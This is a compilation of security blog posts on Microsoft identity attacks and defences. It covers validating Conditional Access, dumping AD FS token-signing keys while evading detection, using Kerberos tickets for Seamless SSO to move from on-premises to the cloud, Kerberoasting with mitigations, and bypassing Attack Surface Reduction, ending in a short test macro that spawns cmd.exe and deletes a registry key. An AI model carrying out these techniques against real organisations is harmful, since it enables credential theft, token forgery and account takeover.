[WARNING]
This blog post is created when Microsoft Windows still came in a physical box with multiple installation disks.
Conditional Access policies, at their simplest, are if-then statements. If a user wants to access a resource, they must complete an action. Conditional Access contains many settings, and they can complement each other. Conditional Access contains many settings, and they can complement each other. Misconfiguration can take place when having multiple Conditional Access policies, or missing policies can occur. I created a PowerShell script for companies to validate their Conditional Access configuration.
When forcing Multi-Factor Authentication using Conditional Access, some companies forget to create a policy to disable Legacy Authentication, making the environment less secure since Legacy Authentication does not support Multi-Factor Authentication. The PowerShell script gives you an overview of how a user can log in to the environment.
PowerShell Script
The PowerShell script validates the following settings, including Multi-Factor Authentication:
Conditional Access Policy Setting
Option
Multi-Factor Authentication
Cloud Apps
PowerShell
X
Device Platform
Android
V
Device Platform
iOS
V
Device Platform
Windows Phone
V
Device Platform
Windows
V
Device Platform
macOS
V
Device Platform
Other
V
Client Apps
Exchange Active Sync
X
Table 1: PowerShell Script validations
Image 1: CheckAll function
Image 2: CheckLegacyAuth function
Visit my GitHub page for the PowerShell script, and please add any feature requests or issues if there are any.
Conclusion
Configuring Conditional Access can be a challenge. Most companies forget to create a Conditional Access policy to blocks Legacy Authentication when forcing Multi-Factor Authentication or forget to disable “Other” clients when allowing a set of Device Platforms. Using this PowerShell script hopefully helps to validate the Conditional Access policy settings.
[WARNING]
This blog post is created when Microsoft Windows still came in a physical box with multiple installation disks.
Microsoft updated Microsoft Defender for Identity to detect the ADFSDump tool’s use, which was the initial tool used in the Solorigate campaign. This blog post will describe what the attack does, including mitigations for the attack. I created a tool to perform the attack for educational purposes.
Active Directory Federation Services Authentication
To understand the attack, we first need to look at how Active Directory Federation Services (AD FS) works. Here is an oversimplified overview of the authentication using AD FS.
Microsoft recognises the federation and sends a 302 HTTP response code, redirecting the user to the federated AD FS server ;
The user identifies itself using a password on the Web Application Proxy used by AD FS;
The Web Application Proxy sends the request to AD FS;
AD FS authenticates the user by checking Active Directory if the user entered the correct credentials;
AD DS sends the response of the authentication back to the AD FS server;
AD FS signs a token using a token-signing certificate and sends it to the Web Application proxy;
The Web Authentication Proxy sends the signed token to the user;
The user presents the signed token to Microsoft 365 and can log in to the service.
Suppose there is a way to sign your tokens using a private key and token-signing certificate used by AD FS. In that case, you could impersonate the AD FS server and authenticate to federated services by presenting the signed token. Step 1 to 8 is not needed, and you can submit the forged token directly to the federated service. The federated service checks the token with the public key, and with the correct signed private key, the federated service authenticates the user.
The impersonation of an AD FS server is precisely what Doug Bienstock did. Doug Bienstock created a tool to obtain the token-signing certificate and private key to generate forged security tokens. The tool to obtain the token-signing certificate and private key is called ADFSDump. Since release 2.135 of Microsoft Defender for Identity, ADFSDump gets detected.
ADFS Info
For educational purposes, I created a tool to dump the private key and certificate and get undetected by Microsoft Defender for Identity. Some key features of my tool are:
The date creation of the private key helps identify which key to use;
The private keys are in the correct format;
Microsoft Defender for Identity does not detect the attack.
Image 2: ADFS Info
Once you have obtained the private key and token-signing certificate, use ADFSSpoof to create the forged token.
Mitigation
The service account used by AD FS contains Service Principal Names. That means the account is vulnerable to Kerberoasting. Be sure the service account includes a strong and generated password, so it is less likely an attacker can brute-force the password.
An obvious but important one is monitoring. As I mentioned in my top 5, monitoring is crucial in any organization. An attacker needs to go through many steps in the kill chain before the attacker can extract the details. Monitoring should detect an attacker by then.
Conclusion
In my previous blog post, I mentioned that attackers could hop from on-premises to the cloud. The attack described in this blog post is another way for an attacker to jump from on-premises to the cloud. Once the on-premises environment is compromised, the attacker has many possibilities to hop to the cloud. Even though a lot of companies are focussing on the cloud, do not forget the on-premises environment.
[WARNING]
This blog post is created when Microsoft Windows still came in a physical box with multiple installation disks.
This blog post will demonstrate how an attacker can hop from on-premises Active Directory to Azure Active Directory or Microsoft 365 when Seamless Single Sign-On is enabled.
Seamless Single Sign-On
Azure Active Directory supports multiple authentication methods, including Seamless Single Sign-On. Seamless Single Sign-On automatically signs-in users when they are on their corporate devices connected to their corporate network. Users do not type in their username and password to sign in to their cloud-based applications. This feature provides users easy access to cloud-based applications without needing any additional on-premises components. Seamless Single Sign-On can be combined with either the Password Hash Synchronization or Pass-through Authentication sign-in methods.
Note: Seamless Single Sign-On does not apply to Active Directory Federation Services (ADFS).
When enabling Seamless Single Sign-On, Azure AD Connect creates a computer object (AZUREADSSOACC) within the on-premises Active Directory. The computer object holds multiple Service Principal Names.
Image 1: Service Principal Names for the computer object AZUREADSSOACC
Service Principal Name
The Service Principal Name ‘HTTP/autologon.microsoftazuread-sso.com’ holds a “secret” used to decrypt a Kerberos ticket when authenticating to Azure AD. If the client can present a valid Ticket Granting Service ticket, Azure AD assumes the client is on the corporate on-premises network and authenticates the user using Kerberos.
In my previous blog post about Kerberoasting, you can read that anyone with a valid Ticket Granting Ticket (any authenticated domain user) can request a Ticket Granting Service ticket. An attacker only needs to get a valid Ticket Granting Ticket and request the correct Ticket Granting Service ticket to log in to Azure AD or Microsoft 365 as that user.
Request the Ticket Granting Service ticket
I have added an option to request the Ticket Granting Service ticket using my Kerberos tool.
Image 2: Requesting a TGS using Kerberos
Extract the Ticket Granting Ticket of the user, including the HTTP Ticket Granting Service ticket, from memory and copy it to an attacker’s machine.
Access cloud applications
For Seamless Single Sign-On to work, you need to add a local policy to the attacker’s machine first.
Image 3: Local Computer Policy / User Configuration / Administrative Templates / Windows Components / Internet Explorer / Internet Control Panel / Security Page / Site to Zone Assignment List
Import the Ticket Granting Ticket and Ticket Granting Service ticket using a tool like Mimikatz and browse to https://myapps.microsoft.com to access the user’s cloud applications. You can now go to the Azure or Microsoft 365 portal to log in as the user.
Image 4: Login using Kerberos TGT and TGS on Azure / Microsoft 365 and MyApps
Conclusion
When an attacker gets hold of a Ticket Granting Ticket, the attacker can hop to cloud-based applications, including Azure and Microsoft 365. Other attack vectors make it possible for an attacker to jump from on-premises to the cloud, but they need admin privileges. With this attack, the attacker only needs to hold a valid Ticket Granting Ticket to jump to the cloud.
Microsoft Defender for Identity does not detect the Ticket Granting Service ticket request as it is an expecting request. Authenticating using Kerberos could bypass Conditional Access policies if not configured correctly.
There are other attack possibilities since the authentication creates an OAuth2 token for that user after authenticating, but more on that later.
[WARNING]
This blog post is created when Microsoft Windows still came in a physical box with multiple installation disks.
Microsoft released a new detection this month for Microsoft Defender for Identity. The detection detects “Suspected Kerberos SPN exposure,” which is an attack called Kerberoasting. This blog post will briefly explain what a Kerberoasting attack is and how to mitigate it.
Kerberoasting is not a new attack. The detection by Microsoft Defender for Identity is, though. People like harmj0y, Sean Metcalf, and many others documented Kerberoasting well, but since the detection is new in Microsoft Defender for Identity, I will briefly go through the attack.
Kerberos
To understand Kerberoasting, we first need to know how Kerberos works. Kerberos is an authentication protocol based on tickets. The protocol is an authentication protocol developed by MIT and adopted by Microsoft since Windows 2000. Kerberos is also complicated and hard to secure.
For a client to access a service (a SQL server, a web server, a network share, etc.), the client needs to authenticate and request a Ticket Granting Service (TGS) ticket from the Key Distribution Center (KDC). The Key Distribution Center exists of two components: the Authentication Service (AS) and the Ticket Granting Service. Within a Microsoft environment, the Key Distribution Center is the Domain Controller. With a valid Ticket Granting Service ticket, the client can access the requested service.
Here is an oversimplified overview of these ticket requests:
Image 1: Requesting a TGT and TGS
First, the client needs to authenticate. The Authentication Service handles the authentication. The client sends a Ticket Granting Ticket (TGT) request and encrypts the timestamp in the request with the users’ password hash. Active Directory holds the password hashes of all users.If the Domain Controller can decrypt the request and validates the user authentication, the Domain Controller sents a valid Ticket Granting Ticket.
With a valid Ticket Granting Ticket, the client can now request a Ticket Granting Service ticket. This part is essential: Anyone with a valid Ticket Granting Ticket can ask for a Ticket Granting Service ticket. The Ticket Granting Service ticket is encrypted with the hash of the user’s password the service belongs to (the Service Principal Name property within Active Directory on the object).
With a valid Ticket Granting Service ticket, the client can access the requested service.
Image 2: Connecting to the service
Kerberoasting
Now that we know how Kerberos works in a nutshell, we can take a look at Kerberoasting. Remember that the Domain Controler uses the users’ password hash to encrypt the Ticket Granting Service ticket. Suppose an attacker requests a Ticket Granting Service ticket and uses a password list to brute-force the ticket, and the password is weak enough. In that case, the attacker can figure out the password by brute-forcing the ticket and obtain the password for that user. This attack is called Kerberoasting.
There is an option to enable a more robust encryption algorithm in Active Directory on the user object hence harder to brute-force:
Image 3: Kerberos AES support
Unfortunately, this option is only to support AES. If an attacker requests an RC4 (weaker encryption) encrypted ticket, the Domain Controller still sends a ticket with RC4 encryption, which is easier to brute-force than AES.
Mitigation
Since the ticket needs to be brute-forced, a strong and complex password is the best mitigation for this attack. Even if the ticket can be requested using RC4 encryption, a generated and lengthy password is hard to brute-force. Use a generated and lengthy password for all service accounts that contain a Service Principal Name.
If Microsoft Defender for Identity detects a Kerberoasting attack, reset the password for the user account, and isolate the machine where the attack takes place. Investigate for malicious activities once mitigated the attack on the endpoint.
Note: Microsoft Defender for Endpoint contains an option to isolate the device. You will be able to reconnect the device back to the network at any time. The button on the device page will change to say Release from isolation, and then you take the same steps as isolating the device.
Conclusion
Kerberoasting is an attack a lot of attackers use because it is beneficial and hard to detect. Now that Microsoft Defender for Identity detects Kerberoasting it is a good start. Hopefully, other Kerberos attacks will get detected by Microsoft Defender for Identity soon.
I have created a small C# project that requests a Ticket Granting Service ticket using KerberosSecurityTokenProvider to use for Kerberoasting. I started the project for educational purposes only, but the tool works fine and is not detected by Microsoft Defender for Identity.
[WARNING]
This blog post is created when Microsoft Windows still came in a physical box with multiple installation disks.
Microsoft Defender Antivirus Exploit Guard is a set of intrusion prevention capabilities that includes Attack Surface Reduction Rules. The Attack Surface Reduction rules are rules to lock down various attack vectors commonly used in malware. In this blog post, I will go through some of the rules and show how to bypass them.
Attack Surface Reduction
Microsoft Defender Antivirus Exploit Guard contains the following four features.
Image 1: Exploit Guard features
In this blog post, I will zoom in on Attack Surface Reduction.
This table shows all Attack Surface Reduction rules and their corresponding GUIDs, which you use to configure the rules using Group Policies or PowerShell. Other methods to enable the Attack Surface Reduction rules are Microsoft Intune, Mobile Device Management, and Microsoft Endpoint Configuration Manager.
Each Attack Surface Reduction rule contains the following three settings.
Not configured: Disable the ASR rule
Block: Enable the ASR rule
Audit: Evaluate how the ASR rule would impact your organization if enabled
When the rule applies in audit mode, an event is created in the Event Viewer but does not block any code. If the rule applies in block mode, it stops executing the code, makes an event in the Event Viewer, and Microsoft Defender Antivirus shows an alert that Attack Surface Reduction blocked the attack vector.
There is a Microsoft link that contains some Attack Surface Reduction examples, which you can download. There is a total of six samples I used to test the Attack Surface Reduction rules.
Image 2: Microsoft test files
Block Office applications from creating child processes
Let us take a look at the first example. Here is the description of the rule from Microsoft.
“This rule blocks Office apps from creating child processes. This includes Word, Excel, PowerPoint, OneNote, and Access.
Creating malicious child processes is a common malware strategy. Malware that abuse Office as a vector often run VBA macros and exploit code to download and attempt to run additional payloads. However, some legitimate line-of-business applications might also generate child processes for benign purposes, such as spawning a command prompt or using PowerShell to configure registry settings.”

First, we open the file with no rules configured. If you open the file and click “Enable Content,” a macro will run, and a Command Prompt appears.
Public Sub Document_Open()
 Shell "cmd.exe", vbNormalFocus
 End Sub
 Private Sub Document_Close()
     On Error GoTo ErrorHandler
     Set WshShell = CreateObject("WScript.Shell")
     WshShell.RegDelete "HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security\Trusted Documents\TrustRecords\"
 ErrorHandler:
 End Sub
